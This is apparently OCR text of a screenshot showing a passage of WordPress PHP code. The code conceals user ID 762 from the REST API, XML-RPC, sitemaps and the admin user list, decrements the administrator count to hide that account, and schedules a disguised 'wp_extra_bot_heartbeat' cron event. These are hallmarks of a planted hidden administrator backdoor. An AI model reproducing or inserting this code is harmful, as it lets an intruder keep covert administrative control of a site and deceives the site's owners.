
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); } return
$result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function( $methods ) {
unset( $methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 762;
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$args; } ); add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ] =
preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0, (int)
$m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } ); add_action( 'init',
function() { if ( ! function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );
Menu